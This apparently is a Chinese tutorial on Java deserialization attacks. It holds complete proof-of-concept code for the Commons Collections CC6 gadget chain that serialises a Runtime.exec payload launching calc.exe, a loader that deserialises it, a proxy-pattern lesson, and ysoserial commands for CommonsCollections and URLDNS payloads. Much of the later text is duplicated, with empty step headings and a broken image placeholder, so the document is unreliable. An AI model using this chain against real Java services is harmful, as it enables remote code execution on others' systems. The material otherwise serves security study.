                 org.apache.commons.collections.functors.InvokerTransformer.transform()
                 	java.lang.reflect.Method.invoke()
                     	java.lang.Runtime.exec()
(1)、第一步(find usages)

(2)、第二步
(3)、第三步
(4)、第四步

(5)、第五步

(6)、第六步

- HashMap 是可序列化的
- HashMap 重写了 readObject方法
- readObject 方法中 ,调用 putVal 方法
反序列漏洞的条件全部满足 ,所以put 方法 就是起点 。终点 :InvokerTransformer —>transformer
CC6执行链的POC代码构建
public class TestCC6_03 {
    /*
    public Object transform(Object object) {
        for (int i = 0; i < iTransformers.length; i++) {
            object = iTransformers[i].transform(object);
        }
        return object;
    }
     */

    public static void main(String[] args) throws Exception {
        //1.构建 ChainedTransformer 对象000000
           //private final Transformer[] iTransformers; 构建InvokerTransformer
        //两个目的 :1.获取Runtime对象  2.执行exec方法
        /*
           Runtime runtime = Runtime.getRumtime();
           //1 .获取 getMethod
           Class zclass = new Class[].class

           new InvokerTransformer("getMethod",new Class[].class},null)
         */
        Transformer[] transformers = new Transformer[]{
                //返回我们对象
                new ConstantTransformer(Class.forName("java.lang.Runtime")), // 获取的 Runtime的Class对象    --> Runtime的 Class对象
                //执行 getMethod方法 --->获取 getRuntime方法的method对象
                new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
                // ----> 返回的是 Runtime的method对象
                //public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
                //执行Runtime 方法
                new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{Runtime.class, null}),
                // ------ >返回的是  Runtime对象
                //构造的就是执行对象的参数
                new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"})
        };

        ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
        //测试
        //chainedTransformer.transform("1213");
        //2 .构建 LazyMap对象
        /*
        public static Map decorate(Map map, Transformer factory) {
            return new LazyMap(map, factory);
        }
         */
        Map lazyMap = LazyMap.decorate(new HashMap(),chainedTransformer);
        //lazyMap.get();

        //3. 构建 TiedMapEntry 对象
        /*
        public TiedMapEntry(Map map, Object key) {
            super();
            this.map = map;
            this.key = key;
        }
         */
        TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,"val");
        //tiedMapEntry.hashCode();

        //4.构建 HashMap
        Map maps = new HashMap();
        maps.put(tiedMapEntry,"value");


        //5 .序列化  ObjectInputStream
        String path = "E:/cc6.ser";
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(path));
        oos.writeObject(maps);

        oos.close();
    }
}
完整的poc代码
public class TestCC6_03 {
    /*
    public Object transform(Object object) {
        for (int i = 0; i < iTransformers.length; i++) {
            object = iTransformers[i].transform(object);
        }
        return object;
    }
     */

    public static void main(String[] args) throws Exception {
        //1.构建 ChainedTransformer 对象000000
           //private final Transformer[] iTransformers; 构建InvokerTransformer
        //两个目的 :1.获取Runtime对象  2.执行exec方法
        /*
           Runtime runtime = Runtime.getRumtime();
           //1 .获取 getMethod
           Class zclass = new Class[].class

           new InvokerTransformer("getMethod",new Class[].class},null)
         */
        Transformer[] transformers = new Transformer[]{
                //返回我们对象
                new ConstantTransformer(Class.forName("java.lang.Runtime")), // 获取的 Runtime的Class对象    --> Runtime的 Class对象
                //执行 getMethod方法 --->获取 getRuntime方法的method对象
                new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
                // ----> 返回的是 Runtime的method对象
                //public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
                //执行Runtime 方法
                new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{Runtime.class, null}),
                // ------ >返回的是  Runtime对象
                //构造的就是执行对象的参数
                new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"})
        };

        ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
        //测试
        //chainedTransformer.transform("1213");
        //2 .构建 LazyMap对象
        /*
        public static Map decorate(Map map, Transformer factory) {
            return new LazyMap(map, factory);
        }
         */
        Map lazyMap = LazyMap.decorate(new HashMap(),new ConstantTransformer(null));
        //lazyMap.get();

        //3. 构建 TiedMapEntry 对象
        /*
        public TiedMapEntry(Map map, Object key) {
            super();
            this.map = map;
            this.key = key;
        }
         */
        TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,"val");
        //tiedMapEntry.hashCode();

        //4.构建 HashMap
        Map maps = new HashMap();
        maps.put(tiedMapEntry,"val");


        //5、构建完Map集合对象的时候把 chainedTransformer 设置到lazyMap对象中  使用反射设置进去
        Class zclass = LazyMap.class ;
        //获取 属性Transformer factory
        Field factory = zclass.getDeclaredField("factory");
        factory.setAccessible(true);

        factory.set(lazyMap,chainedTransformer);
        lazyMap.remove("val");


        //6 .序列化  ObjectInputStream
        String path = "E:/cc6.ser";
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(path));
        oos.writeObject(maps);

        oos.close();
    }
}
反序列化 :
public class TestCC6_Reflect {
    public static void main(String[] args) throws Exception {
        String path = "E:/cc6.ser" ;
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream(path));
        ois.readObject();
        ois.close();
    }
}
三、Java代理模式
找别人帮自己做一些非核心的事情 。
代理分为两类代理 :
静态代理
在程序执行之前,知道代理的对象是谁 。
代理人
public class Compony implements IWedding{
    IWedding person ;  //被代理人

    public Compony(IWedding person){
        this.person = person ;
    }
    private void marryBefore(){
        System.out.println("布置酒店、场景、鲜花、录音、录像等");
    }
    @Override
    public void marry() {
        marryBefore();  // 非核心业务
        person.marry();
        marrayAfter(); //非核心业务
    }
    private void marrayAfter(){
        System.out.println("婚礼的善后工作");
    }
}
被代理人
public class Person implements IWedding{
    @Override
    public void marry() {
        System.out.println("张三和李四结婚了");
    }
}
核心业务
public interface IWedding {
    public void marry() ;
}
非核心业务
测试类
public class TestWedding {

    public static void main(String[] args) {
        IWedding person = new Person(); //被代理对象

        IWedding proxy = new Compony(person); //代理对象

        proxy.marry();
    }
}
动态代理
在程序执行过程中,执行代理的操作 。
动态代理的实现有两种方式 :
通过JDK的接口
InvocationHandler只能代理有接口的类
public interface IUserDao {
    void select();

    void insert();

    void update();

    void delete();
}
public class UserDaoImpl implements IUserDao{ @Override public void select() { System.out.println("查询数据湖"); } @Override public void insert() { //开启事务 //记录日志 //数据检查 System.out.println("添加数据"); //提交事务 } @Override public void update() { System.out.println("修改数据"); } @Override public void delete() { System.out.println("删除数据"); } }public class MyHandler implements InvocationHandler { private Object target; //被代理对象 public MyHandler(Object object) { this.target = object; } @Override public Object invoke(Object proxy, Method method, Object[] args) throws Throwable { tBefore(); //执行核心业务 Object result = method.invoke(target,args); tAfter(); return result; } private void tBefore(){ System.out.println("开启事务"); } private void tAfter(){ System.out.println("提交事务"); } }public class TestDynamicProxy { public static void main(String[] args) { //创建一个 被代理对象 IUserDao userDao = new UserDaoImpl(); //创建handler执行器 MyHandler handler = new MyHandler(userDao); //创建代理对象 IUserDao proxy = (IUserDao) Proxy.newProxyInstance(TestDynamicProxy.class.getClassLoader(), new Class[]{IUserDao.class}, handler); //执行业务 proxy.update(); } }通过
CGlib包完成代理普通类(没有接口的)
四、使用YsoSerial生成序列化数据
ysoserial工具集合了各种Java反序列化Payload,堪称为Java反序列化利用神器。大体分为生成代码、利用库(工具库)、Payloads库、序列化库 这四大库,网址为:https://github.com/frohoff/ysoserial, 可以下载最新版本,也可以阅读其源代码。
(1)运行java -jar ysoserial.jar,不带任何参数,可以获取到ysoserial的用法和内置的Paylod(JDK1.8版本支持)
(2)运行Payload生成序列化数据,再利用Java对序列化数据进行反序列化即可,如:
java -jar ysoserial.jar CommonsCollections1 calc.exe > ysocc1.ser
java -jar ysoserial.jar CommonsCollections6 calc.exe > ysocc6.ser
java -jar ysoserial.jar URLDNS http://123456.ns.matrika.cn > ysourldns.ser
}
反序列化  :

```java
public class TestCC6_Reflect {
    public static void main(String[] args) throws Exception {
        String path = "E:/cc6.ser" ;
        ObjectInputStream ois = new ObjectInputStream(new FileInputStream(path));
        ois.readObject();
        ois.close();
    }
}
三、Java代理模式
找别人帮自己做一些非核心的事情 。
代理分为两类代理 :
静态代理
在程序执行之前,知道代理的对象是谁 。
代理人
public class Compony implements IWedding{
    IWedding person ;  //被代理人

    public Compony(IWedding person){
        this.person = person ;
    }
    private void marryBefore(){
        System.out.println("布置酒店、场景、鲜花、录音、录像等");
    }
    @Override
    public void marry() {
        marryBefore();  // 非核心业务
        person.marry();
        marrayAfter(); //非核心业务
    }
    private void marrayAfter(){
        System.out.println("婚礼的善后工作");
    }
}
被代理人
public class Person implements IWedding{
    @Override
    public void marry() {
        System.out.println("张三和李四结婚了");
    }
}
核心业务
public interface IWedding {
    public void marry() ;
}
非核心业务
测试类
public class TestWedding {

    public static void main(String[] args) {
        IWedding person = new Person(); //被代理对象

        IWedding proxy = new Compony(person); //代理对象

        proxy.marry();
    }
}
动态代理
在程序执行过程中,执行代理的操作 。
动态代理的实现有两种方式 :
通过JDK的接口
InvocationHandler只能代理有接口的类
public interface IUserDao {
    void select();

    void insert();

    void update();

    void delete();
}
public class UserDaoImpl implements IUserDao{ @Override public void select() { System.out.println("查询数据湖"); } @Override public void insert() { //开启事务 //记录日志 //数据检查 System.out.println("添加数据"); //提交事务 } @Override public void update() { System.out.println("修改数据"); } @Override public void delete() { System.out.println("删除数据"); } }public class MyHandler implements InvocationHandler { private Object target; //被代理对象 public MyHandler(Object object) { this.target = object; } @Override public Object invoke(Object proxy, Method method, Object[] args) throws Throwable { tBefore(); //执行核心业务 Object result = method.invoke(target,args); tAfter(); return result; } private void tBefore(){ System.out.println("开启事务"); } private void tAfter(){ System.out.println("提交事务"); } }public class TestDynamicProxy { public static void main(String[] args) { //创建一个 被代理对象 IUserDao userDao = new UserDaoImpl(); //创建handler执行器 MyHandler handler = new MyHandler(userDao); //创建代理对象 IUserDao proxy = (IUserDao) Proxy.newProxyInstance(TestDynamicProxy.class.getClassLoader(), new Class[]{IUserDao.class}, handler); //执行业务 proxy.update(); } }通过
CGlib包完成代理普通类(没有接口的)
四、使用YsoSerial生成序列化数据
ysoserial工具集合了各种Java反序列化Payload,堪称为Java反序列化利用神器。大体分为生成代码、利用库(工具库)、Payloads库、序列化库 这四大库,网址为:https://github.com/frohoff/ysoserial, 可以下载最新版本,也可以阅读其源代码。
(1)运行java -jar ysoserial.jar,不带任何参数,可以获取到ysoserial的用法和内置的Paylod(JDK1.8版本支持)
[外链图片转存中…(img-1EFmtnVb-1713945829860)]
(2)运行Payload生成序列化数据,再利用Java对序列化数据进行反序列化即可,如:
java -jar ysoserial.jar CommonsCollections1 calc.exe > ysocc1.ser
java -jar ysoserial.jar CommonsCollections6 calc.exe > ysocc6.ser
java -jar ysoserial.jar URLDNS http://123456.ns.matrika.cn > ysourldns.ser